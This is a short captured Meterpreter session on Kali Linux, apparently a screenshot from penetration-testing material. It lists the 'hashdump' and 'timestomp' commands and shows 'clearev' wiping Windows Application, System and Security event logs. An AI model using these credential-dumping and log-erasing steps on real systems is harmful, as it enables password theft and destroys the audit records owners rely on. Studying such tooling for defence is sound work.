 root@kali: ~
root@kali: ~ root@kali: ~
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 659 records from Application...
[*] Wiping 2843 records from System...
[*] Wiping 4595 records from Security...
meterpreter > clearev
[*] Wiping 0 records from Application...
[*] Wiping 6 records from System...
[*] Wiping 99 records from Security...
meterpreter >